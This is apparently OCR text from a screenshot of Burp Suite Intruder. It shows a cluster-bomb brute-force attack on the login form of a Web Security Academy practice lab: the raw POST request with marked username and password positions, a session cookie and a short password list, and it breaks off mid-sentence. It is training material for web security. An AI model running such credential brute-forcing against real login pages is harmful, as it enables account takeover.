 Cluster bomb attack
Start attack
Target https://0af4002d042ac6ac88201e7200ef00e2.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0af4002d042ac6ac88201e7200ef00e2.web-security-academy.net
3 Cookie: session=bSTjwsPlbfokQcxBsJcoN6H866xLTDtH
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0af4002d042ac6ac88201e7200ef00e2.web-security-academy.net
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0af4002d042ac6ac88201e7200ef00e2.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.9
22 Priority: u=0, i
23
24 username=§carlos§&password=§peter§
Payloads
Payload position: 2 - peter
Payload type: Simple list
Payload count: 5
Request count: 505
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
peter
peter
peter
peter
peter
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is